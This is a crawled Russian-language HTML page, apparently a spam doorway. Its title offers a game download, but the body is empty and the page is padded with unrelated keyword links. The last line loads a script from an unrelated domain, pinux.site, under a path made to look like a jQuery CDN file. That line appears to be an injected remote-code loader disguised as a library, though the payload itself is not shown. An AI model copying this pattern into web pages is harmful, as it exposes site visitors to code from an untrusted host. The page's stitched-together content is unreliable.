

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-skachat-igru-morpeh-protiv-terrorizma-4.html
body_size: 1571
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру морпех против терроризма 4 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру морпех против терроризма 4</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-amd-phenom-8450-drayver-skachat.html">Amd phenom 8450 драйвер скачать</a></li>
                                <li><a href="vxu-tvorcheskiy-dnevnik.html">Творческий дневник</a></li>
                                <li><a href="vxu-zapis-zvuka-skachat-programmu.html">Запись звука скачать программу</a></li>
                                <li><a href="vxu-proga-dlya-redaktirovaniya-pdf.html">Прога для редактирования pdf</a></li>
                                <li><a href="vxu-sostoyanie-rezkoy-ugnetennosti-polnoy-nepodvizhnosti-6-bukv.html">Состояние резкой угнетенности полной неподвижности 6 букв</a></li>
                                <li><a href="vxu-blank-26001-2015-god.html">Бланк 26001 2015 год</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-proshivka-modema-ar800.html">Прошивка модема ar800</a></li>
                                            <li><a href="vxu-t-25-toplivnaya-sistema-shema.html">Т 25 топливная система схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-venskiy-dogovor-2011.html">Венский договор 2011</a></li>
                                            <li><a href="vxu-mozhno-li-napisat-zayavlenie-za-oskorbleniya.html">Можно ли написать заявление за оскорбления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-serialy-pohozhie-na-dekster-spisok.html">Сериалы похожие на декстер список</a></li>
                                            <li><a href="vxu-martin-buber-dva-obraza-very-kratkoe-soderzhanie.html">Мартин бубер два образа веры краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-magazin-medicinskoy-knigi-v-moskve-adresa.html">Магазин медицинской книги в москве адреса</a></li>
                                            <li><a href="vxu-380-security.html">380 security</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
